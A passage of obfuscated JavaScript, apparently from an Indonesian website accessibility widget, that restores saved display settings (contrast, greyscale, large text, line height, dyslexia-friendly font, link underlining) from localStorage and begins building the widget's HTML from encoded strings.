_0x5e101b[_0x19fd36(0x20c4)](_0x23a5ad);},'YuOHl':function(_0x3940a0){var _0x3f70ee=_0x1bc3da;return _0x5e101b[_0x3f70ee(0xe69)](_0x3940a0);},'SnGka':function(_0xdf3fc7){var _0x5d6766=_0x1bc3da;return _0x5e101b[_0x5d6766(0x2b80)](_0xdf3fc7);},'CZZYF':function(_0x231145){var _0x2c5535=_0x1bc3da;return _0x5e101b[_0x2c5535(0x3335)](_0x231145);},'CLYFQ':function(_0x104705){var _0x2151aa=_0x1bc3da;return _0x5e101b[_0x2151aa(0x359b)](_0x104705);},'EgScF':function(_0x598cab){var _0x41812d=_0x1bc3da;return _0x5e101b[_0x41812d(0x20d7)](_0x598cab);},'MLEuS':function(_0x3027c9){var _0x17e142=_0x1bc3da;return _0x5e101b[_0x17e142(0x69c)](_0x3027c9);},'volyE':function(_0x172d7f){var _0x1df49b=_0x1bc3da;return _0x5e101b[_0x1df49b(0x99b)](_0x172d7f);},'cTgzX':function(_0x4e4993){var _0x5d79df=_0x1bc3da;return _0x5e101b[_0x5d79df(0x3010)](_0x4e4993);},'WDtzx':function(_0x46d493){var _0x5ae7f7=_0x1bc3da;return _0x5e101b[_0x5ae7f7(0x3335)](_0x46d493);},'iRefi':function(_0x24ff74){var _0x545eaa=_0x1bc3da;return _0x5e101b[_0x545eaa(0x94f)](_0x24ff74);},'ujlyA':function(_0x58deae){var _0x3bd5d2=_0x1bc3da;return _0x5e101b[_0x3bd5d2(0x354)](_0x58deae);},'OJZOA':function(_0x149771){var _0x8923a=_0x1bc3da;return _0x5e101b[_0x8923a(0x1f0f)](_0x149771);},'tmMTz':function(_0x3549fe){var _0x113b58=_0x1bc3da;return _0x5e101b[_0x113b58(0x22ab)](_0x3549fe);},'WeZGQ':function(_0x52f110){var _0x3dc99a=_0x1bc3da;return _0x5e101b[_0x3dc99a(0x2e50)](_0x52f110);},'xhRWF':function(_0x5c310b){var _0x285c06=_0x1bc3da;return _0x5e101b[_0x285c06(0x1c6b)](_0x5c310b);},'PnLqf':function(_0x313277){var _0x2ac332=_0x1bc3da;return _0x5e101b[_0x2ac332(0x1fce)](_0x313277);},'lOPrB':function(_0x5a5d69){var _0x582b2f=_0x1bc3da;return _0x5e101b[_0x582b2f(0x94f)](_0x5a5d69);},'sIquz':function(_0x59a678,_0xcf7c98){var _0x13192e=_0x1bc3da;return _0x5e101b[_0x13192e(0x36a8)](_0x59a678,_0xcf7c98);},'TnBVr':_0x5e101b[_0x1bc3da(0x3414)],'AbTsU':_0x5e101b[_0x1bc3da(0x1b04)],'fQENh':_0x5e101b[_0x1bc3da(0x1e8f)],'Gyueg':function(_0x3653f3,_0x435f6b){var _0x3b47ed=_0x1bc3da;return _0x5e101b[_0x3b47ed(0x1dd4)](_0x3653f3,_0x435f6b);},'SlrMp':_0x5e101b[_0x1bc3da(0x1a74)],'YVOQS':function(_0x2e3a71,_0x3075d2){var _0x49da9e=_0x1bc3da;return _0x5e101b[_0x49da9e(0x1138)](_0x2e3a71,_0x3075d2);},'ROVAR':_0x5e101b[_0x1bc3da(0x231a)],'NdgET':_0x5e101b[_0x1bc3da(0x1e45)],'KNVzt':function(_0x357de5,_0x373e70){var _0x2620f5=_0x1bc3da;return _0x5e101b[_0x2620f5(0x2c7b)](_0x357de5,_0x373e70);},'cfGkX':_0x5e101b[_0x1bc3da(0x298f)],'fbxMm':_0x5e101b[_0x1bc3da(0x29e4)],'GSFFt':function(_0x4e8675,_0x32846c){var _0x57614e=_0x1bc3da;return _0x5e101b[_0x57614e(0x2cfe)](_0x4e8675,_0x32846c);},'kXyUN':_0x5e101b[_0x1bc3da(0x283d)],'VtzKd':_0x5e101b[_0x1bc3da(0x19d6)],'Jmqtd':function(_0x59b041,_0x433ab5){var _0xb5bcf=_0x1bc3da;return _0x5e101b[_0xb5bcf(0x1138)](_0x59b041,_0x433ab5);},'pexHT':_0x5e101b[_0x1bc3da(0x20e1)],'ZmHkn':function(_0x3e2e2e,_0x211396){var _0x454e68=_0x1bc3da;return _0x5e101b[_0x454e68(0x2cfe)](_0x3e2e2e,_0x211396);},'CjVRA':_0x5e101b[_0x1bc3da(0x1d8b)]};continue;case'14':var _0x5ee948=localStorage[_0x1bc3da(0x37e9)](_0x5e101b[_0x1bc3da(0x1a2d)]);continue;case'15':if(_0x5e101b[_0x1bc3da(0xd03)](_0x3e8a80,null)){action_tulisan_dibaca[_0x1bc3da(0x675)]=0x1202+-0x2623+0x1421,cek_action_sound_search[_0x1bc3da(0x675)]=-0x12f*0x11+-0x6fd+0x1b1c,_0x5e101b[_0x1bc3da(0x359e)](setTimeout,async()=>{var _0x56df13=_0x1bc3da;await _0x2c5940[_0x56df13(0x3876)](load_active_tulisan_dpt_dibaca);},0xb*-0x2c3+-0x1afa+-0x39bf*-0x1);if(_0x5e101b[_0x1bc3da(0x13e3)](_0x3e8a80,0x6f1*0x1+0xd27+-0x1417)){var _0x182247=[-0x478+-0xace+0xf47];action_tulisan_dibaca[_0x1bc3da(0x1275)](..._0x182247),_0x5e101b[_0x1bc3da(0x1620)](setTimeout,async()=>{var _0x414b3b=_0x1bc3da;await _0x2c5940[_0x414b3b(0x1c45)](active_action_ramah_dyseleksia);},0x3*0x7a+0x1*-0x363+0x259);}else{if(_0x5e101b[_0x1bc3da(0x18f7)](_0x3e8a80,0xa21+0x16d6+-0x20f5)){var _0x182247=[-0xb6b+-0xab*-0x37+-0x1*0x1951,-0x1*0x14b3+-0x26c2+-0x162*-0x2b];action_tulisan_dibaca[_0x1bc3da(0x1275)](..._0x182247),_0x5e101b[_0x1bc3da(0x359e)](setTimeout,async()=>{var _0x1ead2b=_0x1bc3da;await _0x2c5940[_0x1ead2b(0x1c45)](active_action_tulisan_dapat_dibaca);},0x1c9d+0x1*0x1b7d+-0x6*0x949);}}}continue;case'16':var _0x24fa8c=localStorage[_0x1bc3da(0x37e9)](_0x5e101b[_0x1bc3da(0x335e)]);continue;case'17':if(_0x5e101b[_0x1bc3da(0x180d)](_0x52bbfe,null)){action_line_height_text_widget[_0x1bc3da(0x675)]=0x1*-0x11e4+-0x1d07+0x1*0x2eeb,cek_action_sound_search[_0x1bc3da(0x675)]=0x2*0x37a+0x1d19+-0x347*0xb,_0x5e101b[_0x1bc3da(0xb35)](setTimeout,async()=>{var _0x4797fd=_0x1bc3da;await _0x2c5940[_0x4797fd(0x52a)](load_active_tulisan_line_height);},-0x3d7*0x4+-0x169f*-0x1+0x6df*-0x1);if(_0x5e101b[_0x1bc3da(0x11d7)](_0x52bbfe,-0xc2d*0x2+-0x1039+-0xd4*-0x31)){var _0x1dd9e0=[-0x26e0+-0x3*0x39b+-0x18d9*-0x2];action_line_height_text_widget[_0x1bc3da(0x1275)](..._0x1dd9e0),_0x5e101b[_0x1bc3da(0x351b)](setTimeout,async()=>{var _0xc0e22d=_0x1bc3da;await _0x2c5940[_0xc0e22d(0x389c)](action_line_height_1);},-0x241e+0x623*-0x3+0x36eb);}else{if(_0x5e101b[_0x1bc3da(0x195f)](_0x52bbfe,0xd01+-0x220*-0x10+-0xe3*0x35)){var _0x1dd9e0=[0x893+-0x3*-0xa67+0x1*-0x27c7,0xa2e+0x1f1d+-0x294a];action_line_height_text_widget[_0x1bc3da(0x1275)](..._0x1dd9e0),_0x5e101b[_0x1bc3da(0x1772)](setTimeout,async()=>{var _0x4e1cfd=_0x1bc3da;await _0x2c5940[_0x4e1cfd(0x389c)](action_line_height_2);},-0x89*0x2b+0x3*-0xdb+0x19f8);}else{if(_0x5e101b[_0x1bc3da(0x3228)](_0x52bbfe,-0x165+0x2670+-0x2508)){var _0x1dd9e0=[-0x81*0xe+-0xf55+-0x4*-0x599,-0x229f+0x182e+-0x17e*-0x7,-0x1653*0x1+-0x1f15+0x3569];action_line_height_text_widget[_0x1bc3da(0x1275)](..._0x1dd9e0),_0x5e101b[_0x1bc3da(0x1fc)](setTimeout,async()=>{var _0x434121=_0x1bc3da;await _0x2c5940[_0x434121(0x1f03)](action_line_height_3);},-0x12a0*-0x2+-0x63*-0x55+-0x45bb);}}}}continue;case'18':var _0x1799e0=localStorage[_0x1bc3da(0x37e9)](_0x5e101b[_0x1bc3da(0x118b)]);continue;case'19':if(_0x5e101b[_0x1bc3da(0x2da0)](_0x573849,null)){action_grey_scale_widget[_0x1bc3da(0x675)]=0x1e0f+-0x1*0x2071+0x262;if(_0x5e101b[_0x1bc3da(0x2af4)](_0x573849,0x3e*0x4e+0x4*0x1f+-0x135f)){var _0x3d0413=[-0x1625+-0x2045*0x1+0x366b];action_grey_scale_widget[_0x1bc3da(0x1275)](..._0x3d0413),_0x5e101b[_0x1bc3da(0x1e1a)](setTimeout,async()=>{var _0x319c03=_0x1bc3da;await _0x2c5940[_0x319c03(0x2ca2)](load_active_grey_scale);},-0x921+-0x75d+-0x1*-0x10e2);}else{if(_0x5e101b[_0x1bc3da(0xaa1)](_0x573849,0x4*-0x8b4+0x1fe7*0x1+0x2eb)){var _0x3d0413=[0x52*-0x6a+-0x1*0x26a5+0x1*0x489a,-0x10ac+0x189e+-0x7f1];action_grey_scale_widget[_0x1bc3da(0x1275)](..._0x3d0413),_0x5e101b[_0x1bc3da(0x359e)](setTimeout,async()=>{var _0x324f18=_0x1bc3da;await _0x2c5940[_0x324f18(0xd82)](load_active_grey_scale_v2);},0x763+0x35*-0x16+0x1*-0x271);}else{if(_0x5e101b[_0x1bc3da(0x1740)](_0x573849,0x775*-0x1+0xff0+-0x878)){var _0x3d0413=[-0x1bd8+0x111e+0xabb,-0x1a10+0x1*0x3f1+-0x2*-0xb10,-0x56*-0x1c+0xfb1+0x124*-0x16];action_grey_scale_widget[_0x1bc3da(0x1275)](..._0x3d0413),_0x5e101b[_0x1bc3da(0xc6f)](setTimeout,async()=>{var _0x5c468c=_0x1bc3da;await _0x2c5940[_0x5c468c(0x2201)](load_active_grey_scale_v3);},0x2*0x11c8+-0x1085*-0x1+-0x33b1);}}}}continue;case'20':var _0x2d20ba=localStorage[_0x1bc3da(0x37e9)](_0x5e101b[_0x1bc3da(0x21ed)]);continue;case'21':if(_0x5e101b[_0x1bc3da(0xd03)](_0x2d20ba,null)){_0x5e101b[_0x1bc3da(0x1772)](setTimeout,async()=>{var _0x5c5228=_0x1bc3da;await _0x2c5940[_0x5c5228(0x1ff5)](load_active_kontras);},-0x2372+-0x92f+-0x901*-0x5),action_contrash_widget[_0x1bc3da(0x675)]=0x1*-0x58f+-0xfd6*-0x1+-0xa47,cek_action_sound_search[_0x1bc3da(0x675)]=-0x6f0*-0x3+-0x179c*-0x1+0x4*-0xb1b;if(_0x5e101b[_0x1bc3da(0x20e6)](_0x2d20ba,-0x1*0x1f55+0x203c+-0xa*0x17)){var _0x354aad=[-0x2589+0x15b*-0x15+0x3d*0x115];action_contrash_widget[_0x1bc3da(0x1275)](..._0x354aad),_0x5e101b[_0x1bc3da(0x2dbe)](setTimeout,async()=>{var _0xf9f2ea=_0x1bc3da;await _0x2c5940[_0xf9f2ea(0x8db)](action_kontras_1);},-0x22f5*-0x1+-0x39b*-0x2+-0x29c7);}else{if(_0x5e101b[_0x1bc3da(0x1450)](_0x2d20ba,-0x1231+0x3*-0x98e+0x9*0x535)){var _0x354aad=[0x23f1+-0x7fc*0x1+0x6fd*-0x4,0x35a*-0x8+0x1*0x212b+-0x10f*0x6];action_contrash_widget[_0x1bc3da(0x1275)](..._0x354aad),_0x5e101b[_0x1bc3da(0x54c)](setTimeout,async()=>{var _0x22920a=_0x1bc3da;await _0x2c5940[_0x22920a(0xe71)](action_kontras_2);},-0x17d9+0x219*0xb+0x12a);}else{if(_0x5e101b[_0x1bc3da(0x1be7)](_0x2d20ba,0x18b1+0x20b*0x1+-0x1*0x1ab9)){var _0x354aad=[0x1ec5+-0x26*0xd+-0x2*0xe6b,-0x1*0xe62+0x3cd*-0x4+0x5eb*0x5,0x1*0x1b2f+0x359*-0x8+-0x66];action_contrash_widget[_0x1bc3da(0x1275)](..._0x354aad),_0x5e101b[_0x1bc3da(0x2dbe)](setTimeout,async()=>{var _0x15fe34=_0x1bc3da;await _0x2c5940[_0x15fe34(0x1622)](action_kontras_3);},-0x8e9*0x1+0x174a+0x1*-0xdfd);}else{if(_0x5e101b[_0x1bc3da(0x3228)](_0x2d20ba,0x5*-0x7bf+-0x25f*0x1+0x291e)){var _0x354aad=[-0x1a0b+-0x313+0x1d1f,0x21*0x7f+0x1*0x19ef+-0x2a4d,0x2ac+-0x2264+0x3*0xa93,0xf6*-0x21+-0x1990+0x2b*0x155];action_contrash_widget[_0x1bc3da(0x1275)](..._0x354aad),_0x5e101b[_0x1bc3da(0xc0d)](setTimeout,async()=>{var _0x409068=_0x1bc3da;await _0x2c5940[_0x409068(0x3858)](action_kontras_4);},0x1*0x260f+0x1a80+-0x1*0x402b);}}}}}continue;case'22':var _0x1d0ce7=localStorage[_0x1bc3da(0x37e9)](_0x5e101b[_0x1bc3da(0x2e8c)]);continue;case'23':_0x5e101b[_0x1bc3da(0x20e2)](_0x5ee948,null)&&(cek_action_sound_search[_0x1bc3da(0x675)]=0x22*-0xb+-0x530+0x6a6,_0x5e101b[_0x1bc3da(0xaa1)](_0x5ee948,-0x232+0x2*-0x9a5+0x157d*0x1)&&_0x5e101b[_0x1bc3da(0xe99)](setTimeout,async()=>{var _0x5aa904=_0x1bc3da;await _0x2c5940[_0x5aa904(0x1622)](load_active_hidden_image);},0xb03+-0x12be+-0x9*-0xe7));continue;case'24':var _0x176244=localStorage[_0x1bc3da(0x37e9)](_0x5e101b[_0x1bc3da(0x303)]);continue;case'25':if(_0x5e101b[_0x1bc3da(0x180d)](_0x1799e0,null)){action_text_besar[_0x1bc3da(0x675)]=0x1*0x19a3+0x2d+-0x19d0,cek_action_sound_search[_0x1bc3da(0x675)]=-0x1a61+-0xdf7+-0x4*-0xa16,_0x5e101b[_0x1bc3da(0x6a3)](setTimeout,async()=>{var _0x92e615=_0x1bc3da;await _0x2c5940[_0x92e615(0x2ca2)](load_active_text_besar);},-0xd29*0x1+-0xc12+0x3a9*0x7);if(_0x5e101b[_0x1bc3da(0x26c5)](_0x1799e0,0x1d4e*-0x1+-0x15c1*-0x1+0x78e)){var _0x2d3e0f=[0x1*-0x113e+0x284+0xebb];action_text_besar[_0x1bc3da(0x1275)](..._0x2d3e0f),_0x5e101b[_0x1bc3da(0xb35)](setTimeout,async()=>{var _0x3929ce=_0x1bc3da;await _0x2c5940[_0x3929ce(0x2ca2)](text_besar_1);},0x1b04+0x6fd*0x2+-0x289a);}else{if(_0x5e101b[_0x1bc3da(0x1450)](_0x1799e0,0x7a8*0x1+0xa7*-0x33+0x199f)){var _0x2d3e0f=[-0x5a6+0x5*0x36f+-0xb84,-0x5*0x359+-0x15e2*0x1+0x26a0];action_text_besar[_0x1bc3da(0x1275)](..._0x2d3e0f),_0x5e101b[_0x1bc3da(0xc58)](setTimeout,async()=>{var _0x51fe08=_0x1bc3da;await _0x2c5940[_0x51fe08(0x2c97)](text_besar_2);},0x1e8a+0x15b1+-0x17*0x241);}else{if(_0x5e101b[_0x1bc3da(0x1da0)](_0x1799e0,0xcf5+0x3*0x79b+0x727*-0x5)){var _0x2d3e0f=[-0x1f2a+0x1647*0x1+0x8e4,-0x105+-0x11a*0x12+0x14da,0x1c88+0x1964+-0x35eb];action_text_besar[_0x1bc3da(0x1275)](..._0x2d3e0f),_0x5e101b[_0x1bc3da(0x388a)](setTimeout,async()=>{var _0x5d60ff=_0x1bc3da;await _0x2c5940[_0x5d60ff(0x2ca2)](text_besar_3);},-0x4c2*0x2+-0x1b51+0x2539);}else{if(_0x5e101b[_0x1bc3da(0x1740)](_0x1799e0,0x2575+-0x1592*-0x1+-0x3b03)){var _0x2d3e0f=[0x5*0x1+0x155f*-0x1+0x1*0x155b,-0x7de+0x59*0x59+-0x1712,-0x5*0x353+-0x1d3*0xd+0x2857,0x103*0x9+-0x26a1+0x1d87];action_text_besar[_0x1bc3da(0x1275)](..._0x2d3e0f),_0x5e101b[_0x1bc3da(0x1069)](setTimeout,async()=>{var _0x6089d2=_0x1bc3da;await _0x2c5940[_0x6089d2(0x3876)](text_besar_4);},0x26*-0x8+-0x1fa9+-0x7f*-0x43);}}}}}continue;case'26':if(_0x5e101b[_0x1bc3da(0x1007)](_0x6d31dc,null)){action_tooltip_widget[_0x1bc3da(0x675)]=0xd36+0x62*0x17+-0x4*0x581;if(_0x5e101b[_0x1bc3da(0x26c5)](_0x6d31dc,-0x255a+-0x581*0x3+0x35de)){var _0x44d949=[0x1*0xe4e+0x1*0x1689+-0x24d6];action_tooltip_widget[_0x1bc3da(0x1275)](..._0x44d949),_0x5e101b[_0x1bc3da(0x54c)](setTimeout,async()=>{var _0x58c679=_0x1bc3da;await _0x2c5940[_0x58c679(0x8db)](load_active_tooltip_teks_action);},-0xd*0x2dc+0xb5f+0x1a31);}}continue;case'27':var _0x211a5a=localStorage[_0x1bc3da(0x37e9)](_0x5e101b[_0x1bc3da(0x62d)]);continue;case'28':if(_0x5e101b[_0x1bc3da(0x20e2)](_0x41a8be,null)){cek_action_sound_search[_0x1bc3da(0x675)]=0x22cb+0x12b+-0x23f6,_0x5e101b[_0x1bc3da(0x2fcd)](setTimeout,async()=>{var _0x5a4104=_0x1bc3da;await _0x2c5940[_0x5a4104(0xf63)](load_active_link_all);},-0x12e9+0x6e*0x1+0x12df),action_garis_bawahi_tautan_widget[_0x1bc3da(0x675)]=0x2646+-0x245e+-0x1e8;if(_0x5e101b[_0x1bc3da(0x20e6)](_0x41a8be,-0x167f+0x3d2+0x12ae)){var _0x7b2761=[0x37*-0x83+0x12b2+0x974];action_garis_bawahi_tautan_widget[_0x1bc3da(0x1275)](..._0x7b2761),_0x5e101b[_0x1bc3da(0xc6f)](setTimeout,async()=>{var _0x2690b5=_0x1bc3da;await _0x2c5940[_0x2690b5(0xbb0)](action_garis_link_1);},-0x33*-0x5f+-0x1f4+-0x1095);}else{if(_0x5e101b[_0x1bc3da(0xb01)](_0x41a8be,-0xb6*0x1b+0x5cb*0x1+0xd69)){var _0x7b2761=[-0x1dc*0x11+-0xf*0x49+0x11f2*0x2,0x29*0x89+0x1757+-0x43*0xad];action_garis_bawahi_tautan_widget[_0x1bc3da(0x1275)](..._0x7b2761),_0x5e101b[_0x1bc3da(0x362e)](setTimeout,async()=>{var _0x5846e8=_0x1bc3da;await _0x2c5940[_0x5846e8(0x1ff5)](action_garis_link_2);},-0xe36+-0x1bff+0x2a99);}}}continue;case'29':var _0x3e8a80=localStorage[_0x1bc3da(0x37e9)](_0x5e101b[_0x1bc3da(0x2b8d)]);continue;}break;}}function load_html_dsb(){var _0x22c64e=_0xd30208,_0x5734ea={'nzONI':function(_0x14ff6b,_0x1e53e8){return _0x14ff6b===_0x1e53e8;},'SObaV':function(_0x172d82,_0x301642){return _0x172d82(_0x301642);},'gVZeS':_0x22c64e(0x1b33)+_0x22c64e(0x1668)+'s','xatbZ':_0x22c64e(0x2967)+_0x22c64e(0x8ea),'rmIvN':_0x22c64e(0x28e1)+_0x22c64e(0x211c),'iwFGT':_0x22c64e(0x1b26),'DjSiy':_0x22c64e(0x3026),'VkFna':_0x22c64e(0x556),'JIXsB':function(_0x230707,_0x896afc){return _0x230707(_0x896afc);},'lddLn':function(_0x5d321c,_0x4c1838){return _0x5d321c(_0x4c1838);},'PsudM':function(_0x147e9f){return _0x147e9f();},'FwCkq':function(_0x449bb7,_0x54ef09){return _0x449bb7>_0x54ef09;},'rNRpK':function(_0x481070,_0xf3bc30,_0x5bec03){return _0x481070(_0xf3bc30,_0x5bec03);},'HGKQH':function(_0x583416,_0x59453d){return _0x583416+_0x59453d;},'Pwqqs':function(_0x424b7d){return _0x424b7d();},'nHTrP':_0x22c64e(0x29c7)+_0x22c64e(0xce8)+'s','hTRRV':_0x22c64e(0x22a)+_0x22c64e(0x1ae7)+_0x22c64e(0x1382),'YLfUL':_0x22c64e(0x1b9e)+_0x22c64e(0x137c),'lcguB':_0x22c64e(0x1fab),'sEPiG':function(_0x4e1327,_0x51e652,_0x3ffc54){return _0x4e1327(_0x51e652,_0x3ffc54);},'gJnDa':_0x22c64e(0x733),'nQTml':_0x22c64e(0x10ee)+'7N'},_0x31c70d=_0x5734ea[_0x22c64e(0x2221)](_0x5734ea[_0x22c64e(0x2221)](_0x22c64e(0x29fc)+_0x22c64e(0xcc5)+_0x22c64e(0x1668)+_0x22c64e(0x13f1),name_class_widget),_0x22c64e(0x170f)+_0x22c64e(0x2c7)+_0x22c64e(0x2a4a)+_0x22c64e(0x13b7)+_0x22c64e(0x38c)+_0x22c64e(0x2a95)+_0x22c64e(0x2cb8)+_0x22c64e(0x13b7)+_0x22c64e(0x38c)+_0x22c64e(0x24ac)+_0x22c64e(0xf9b)+_0x22c64e(0x207c)+_0x22c64e(0x2666)+_0x22c64e(0x115c)+_0x22c64e(0x968)+_0x22c64e(0xbb2)+_0x22c64e(0x1eac)+_0x22c64e(0x27ee)+_0x22c64e(0x1127)+_0x22c64e(0x1874)+_0x22c64e(0x20af)+_0x22c64e(0xe23)+_0x22c64e(0x2499)+_0x22c64e(0x1633)+_0x22c64e(0x35c1)+_0x22c64e(0x1798)+_0x22c64e(0x20f3)+_0x22c64e(0x1cca)+_0x22c64e(0x1848)+_0x22c64e(0x2b22)+_0x22c64e(0x385a)+_0x22c64e(0x34de)+_0x22c64e(0x23a)+_0x22c64e(0xb90)+_0x22c64e(0x1892)+_0x22c64e(0xb90)+_0x22c64e(0xc6a)+_0x22c64e(0x1d2e)+_0x22c64e(0x160c)+_0x22c64e(0x26c9)+_0x22c64e(0x2eb6)+_0x22c64e(0x2066)+_0x22c64e(0x2b3d)+_0x22c64e(0x28c5)+_0x22c64e(0xf35)+_0x22c64e(0x3833)+_0x22c64e(0x367c)+_0x22c64e(0x2ac1)+_0x22c64e(0xf9b)+_0x22c64e(0x3bf)+_0x22c64e(0x2c3)+_0x22c64e(0x33bb)+_0x22c64e(0x1721)+_0x22c64e(0x2ecd)+_0x22c64e(0xc69)+_0x22c64e(0x3292)+_0x22c64e(0x1b9a)+_0x22c64e(0x1f0a)+_0x22c64e(0xb88)+_0x22c64e(0xc7c)+_0x22c64e(0x48a)+_0x22c64e(0x357f)+_0x22c64e(0x1988)+_0x22c64e(0x34f8)+_0x22c64e(0x27eb)+_0x22c64e(0x2f27)+_0x22c64e(0x1a21)+_0x22c64e(0x5e1)+_0x22c64e(0x2b29)+_0x22c64e(0x41f)+_0x22c64e(0x2e8a)+_0x22c64e(0x23b6)+_0x22c64e(0x3722)+_0x22c64e(0x11e2)+_0x22c64e(0x3708)+_0x22c64e(0x82e)+_0x22c64e(0xca6)+_0x22c64e(0x2da8)+_0x22c64e(0x252d)+_0x22c64e(0x2a33)+_0x22c64e(0x2067)+_0x22c64e(0x378d)+_0x22c64e(0x1149)+_0x22c64e(0x2821)+_0x22c64e(0xce3)+_0x22c64e(0x1596)+_0x22c64e(0x252f)+_0x22c64e(0x1a5a)+_0x22c64e(0x1c1c)+_0x22c64e(0x131f)+_0x22c64e(0xbd7)+_0x22c64e(0x161b)+_0x22c64e(0x1726)+_0x22c64e(0x22c9)+_0x22c64e(0x2f89)+_0x22c64e(0x3899)+_0x22c64e(0xbe4)+_0x22c64e(0x18bb)+_0x22c64e(0x1dca)+_0x22c64e(0x2f30)+(_0x22c64e(0x1dec)+_0x22c64e(0x3a4)+_0x22c64e(0x22b8)+_0x22c64e(0x32f7)+_0x22c64e(0x1026)+_0x22c64e(0x3357)+_0x22c64e(0xf51)+_0x22c64e(0x1883)+_0x22c64e(0x21e6)+_0x22c64e(0x35b)+_0x22c64e(0x311f)+_0x22c64e(0x2263)+_0x22c64e(0x288b)+_0x22c64e(0x37ef)+_0x22c64e(0x7f4)+_0x22c64e(0x1d1d)+_0x22c64e(0x11e9)+_0x22c64e(0x1344)+_0x22c64e(0xb12)+_0x22c64e(0x2e4a)+_0x22c64e(0x273f)+_0x22c64e(0x35f6)+_0x22c64e(0x1116)+_0x22c64e(0x2f01)+_0x22c64e(0x1305)+_0x22c64e(0x138f)+_0x22c64e(0x1974)+_0x22c64e(0x9fa)+_0x22c64e(0x2a52)+_0x22c64e(0x33cc)+_0x22c64e(0x3200)+_0x22c64e(0x1c5d)+_0x22c64e(0x3326)+_0x22c64e(0x226e)+_0x22c64e(0xcf1)+_0x22c64e(0x3300)+_0x22c64e(0x2eb7)+_0x22c64e(0x221a)+_0x22c64e(0x1f21)+_0x22c64e(0x253)+_0x22c64e(0xb90)+_0x22c64e(0x31c1)+_0x22c64e(0x134e)+_0x22c64e(0x19f2)+_0x22c64e(0xa6d)+_0x22c64e(0x402)+_0x22c64e(0x31bc)+_0x22c64e(0x59b)+_0x22c64e(0x33cd)+_0x22c64e(0x260)+_0x22c64e(0x273e)+_0x22c64e(0x7d4)+_0x22c64e(0x1bee)+_0x22c64e(0x2948)+_0x22c64e(0x26bc)+_0x22c64e(0xd2f)+_0x22c64e(0x128a)+_0x22c64e(0x2f8f)+_0x22c64e(0x2c3c)+_0x22c64e(0x1de1)+_0x22c64e(0x14c2)+_0x22c64e(0x29c9)+_0x22c64e(0x30b6)+_0x22c64e(0x7df)+_0x22c64e(0x30db)+_0x22c64e(0x2a2d)+_0x22c64e(0x1c00)+_0x22c64e(0x2b61)+_0x22c64e(0xc90)+_0x22c64e(0x1636)+_0x22c64e(0x2b7f)+_0x22c64e(0x71f)+_0x22c64e(0x25a0)+_0x22c64e(0x2ab2)+_0x22c64e(0x3364)+_0x22c64e(0xab9)+_0x22c64e(0x25d2)+_0x22c64e(0x12f1)+_0x22c64e(0x1330)+_0x22c64e(0x1ac0)+_0x22c64e(0x2f90)+_0x22c64e(0xb3e)+_0x22c64e(0x4b3)+_0x22c64e(0xe31)+_0x22c64e(0x16d3)+_0x22c64e(0xc7a)+_0x22c64e(0x37b0)+_0x22c64e(0xb29)+_0x22c64e(0x1f10)+_0x22c64e(0x1e5)+_0x22c64e(0x1b58)+_0x22c64e(0xdbc)+_0x22c64e(0x2696)+_0x22c64e(0x15eb)+_0x22c64e(0x2688)+_0x22c64e(0xfcb)+_0x22c64e(0x2605)+_0x22c64e(0x308e)+_0x22c64e(0x4df)+_0x22c64e(0x35a6))+(_0x22c64e(0xf76)+_0x22c64e(0x1b6b)+_0x22c64e(0x2947)+_0x22c64e(0x1e5)+_0x22c64e(0x2565)+_0x22c64e(0x1505)+_0x22c64e(0x276e)+_0x22c64e(0x1f90)+_0x22c64e(0x1134)+_0x22c64e(0x1175)+_0x22c64e(0x3526)+_0x22c64e(0x7ab)+_0x22c64e(0x44a)+_0x22c64e(0x334f)+_0x22c64e(0x2b51)+_0x22c64e(0x2153)+_0x22c64e(0x24a5)+_0x22c64e(0x38a8)+_0x22c64e(0x2c9c)+_0x22c64e(0xa56)+_0x22c64e(0x185a)+_0x22c64e(0xb22)+_0x22c64e(0x1de0)+_0x22c64e(0x320)+_0x22c64e(0x3623)+_0x22c64e(0x1b67)+_0x22c64e(0x2adb)+_0x22c64e(0x167d)+_0x22c64e(0x7a3)+_0x22c64e(0x11d8)+_0x22c64e(0xfc7)+_0x22c64e(0x2721)+_0x22c64e(0x207b)+_0x22c64e(0xb13)+_0x22c64e(0x208c)+_0x22c64e(0x242d)+_0x22c64e(0x2a26)+_0x22c64e(0x29a9)+_0x22c64e(0x69e)+_0x22c64e(0x1ac9)+_0x22c64e(0x2776)+_0x22c64e(0xa1c)+_0x22c64e(0x26f4)+_0x22c64e(0x14ff)+_0x22c64e(0x11b1)+_0x22c64e(0x160f)+_0x22c64e(0x36b4)+_0x22c64e(0x382d)+_0x22c64e(0x2998)+_0x22c64e(0x2636)+_0x22c64e(0x3347)+_0x22c64e(0x340e)+_0x22c64e(0x8a3)+_0x22c64e(0x13eb)+_0x22c64e(0x1d51)+_0x22c64e(0x222c)+_0x22c64e(0x1b55)+_0x22c64e(0x31e3)+_0x22c64e(0x3ae)+_0x22c64e(0x2239)+_0x22c64e(0x1beb)+_0x22c64e(0x10a8)+_0x22c64e(0x32b5)+_0x22c64e(0x1664)+_0x22c64e(0x927)+_0x22c64e(0x1ab7)+_0x22c64e(0x1f01)+_0x22c64e(0xda4)+_0x22c64e(0x59c)+_0x22c64e(0x322c)+_0x22c64e(0x369b)+_0x22c64e(0x35a7)+_0x22c64e(0xbbd)+_0x22c64e(0x20db)+_0x22c64e(0x1bb6)+_0x22c64e(0x3354)+_0x22c64e(0x3430)+_0x22c64e(0x1baa)+_0x22c64e(0x9e8)+_0x22c64e(0xca9)+_0x22c64e(0x75b)+_0x22c64e(0x21a6)+_0x22c64e(0x2907)+_0x22c64e(0xaa7)+_0x22c64e(0x3783)+_0x22c64e(0x1fc1)+_0x22c64e(0x72c)+_0x22c64e(0x33e1)+_0x22c64e(0x209)+_0x22c64e(0x129f)+_0x22c64e(0x22a1)+_0x22c64e(0x585)+_0x22c64e(0x16a9)+_0x22c64e(0x17e6)+_0x22c64e(0x6bc)+_0x22c64e(0x16fa)+_0x22c64e(0x51f)+_0x22c64e(0x2fb8)+_0x22c64e(0x10c1)+_0x22c64e(0x970))+(_0x22c64e(0xa9b)+_0x22c64e(0x2108)+_0x22c64e(0xe58)+_0x22c64e(0x1221)+_0x22c64e(0x380c)+_0x22c64e(0x1c7f)+_0x22c64e(0x19b0)+_0x22c64e(0x2c6a)+_0x22c64e(0x21f3)+_0x22c64e(0xcbc)+_0x22c64e(0x10d6)+_0x22c64e(0x2dd8)+_0x22c64e(0x2ea3)+_0x22c64e(0x500)+_0x22c64e(0x3229)+_0x22c64e(0xb85)+_0x22c64e(0x2519)+_0x22c64e(0x808)+_0x22c64e(0x2c6c)+_0x22c64e(0x196a)+_0x22c64e(